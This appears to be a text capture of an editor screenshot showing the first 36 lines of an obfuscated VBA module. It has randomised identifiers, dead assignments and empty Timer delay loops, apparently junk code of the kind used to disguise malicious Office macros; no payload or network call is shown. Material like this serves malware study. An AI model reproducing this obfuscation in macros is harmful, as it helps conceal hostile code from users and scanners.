 1 Attribute VB_Name = "BuIkPbtzswBLhdJK9SX"
2 Sub yknwyLYyMgRjrzl(pGnesiP)
3 Dim dzbKTEh
4 Dim xuSmEnOjPiSffGaoLROrfJp As Boolean
5 xuSmEnOjPiSffGaoLROrfJp = False
6 dzbKTEh = 0
7 Dim kyYTqhT
8 Dim AcAEz As Boolean
9 AcAEz = IsNull("")
10 Dim VhdncWxS As Boolean
11 VhdncWxS = IsNull(AcAEz)
12 tdXPmiwofsbElSppcHtb
13 kyYTqhT = Timer
14 Do While Timer - kyYTqhT < dzbKTEh
15 Loop
16 End Sub
17 Sub aMGfOPrrAywYGeAaEFoVF(KACKCLkbZyqJ)
18 Dim YlAuPHuC
19 Dim vmDIIL As Boolean
20 vmDIIL = False
21 YlAuPHuC = 0
22 Dim lOGdhy
23 Dim lhVLIHHKJgkVDCsUwcazIV As Long
24 lhVLIHHKJgkVDCsUwcazIV = 423457842
25 Dim GxGWWXlKMCQsliKyYHmDnpXg As Boolean
26 GxGWWXlKMCQsliKyYHmDnpXg = False
27 Dim vPpUdomtmUcAc As Boolean
28 vPpUdomtmUcAc = True
29 yknwyLYyMgRjrzl ("HeeicIHbeGJrleEdvwxKlTLOTiBEhm")
30 lOGdhy = Timer
31 Do While Timer - lOGdhy < YlAuPHuC
32 Loop
33 End Sub
34 Sub ZfSQUWwIXUauqgm(SYidKc)
35 Dim dCtfntu As Double
36 Dim VGrNFIA As Double
就绪 94.9 KB VB/VBS 制表符:4 行 1 列 0 U+0041 1598 PC 插入 UTF-8